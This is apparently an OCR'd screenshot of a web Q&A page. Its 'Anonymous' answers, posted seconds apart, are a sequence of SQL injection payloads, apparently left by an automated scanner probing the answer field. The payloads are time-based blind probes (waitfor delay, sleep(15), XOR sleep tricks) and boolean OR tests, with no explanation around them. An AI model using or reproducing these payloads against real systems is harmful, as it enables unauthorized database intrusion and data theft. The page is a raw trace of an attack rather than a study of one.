
Anonymous
answered on
2026-05-08 20:23:21
555-1; waitfor delay '0:0:15' --
Anonymous
answered on
2026-05-08 20:23:20
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
Anonymous
answered on
2026-05-08 20:23:19
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
Anonymous
answered on
2026-05-08 20:23:19
555*if(now()=sysdate(),sleep(15),0)
Anonymous
answered on
2026-05-08 20:23:18
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
Anonymous
answered on
2026-05-08 20:23:18
-1" OR 3*2>(0+5+268-268) --
Anonymous
answered on
2026-05-08 20:23:17
-1" OR 3+268-268-1=0+0+0+1 --
Anonymous
answered on
2026-05-08 20:23:16
-1" OR 3*2<(0+5+268-268) --
Anonymous
answered on
2026-05-08 20:23:16
-1' OR 3*2>(0+5+886-886) or 'OnNakYHS'='
Anonymous
answered on
2026-05-08 20:23:15
-1" OR 2+268-268-1=0+0+0+1 --
Anonymous
answered on
2026-05-08 20:23:15
-1' OR 3+886-886-1=0+0+0+1 or 'OnNakYHS'='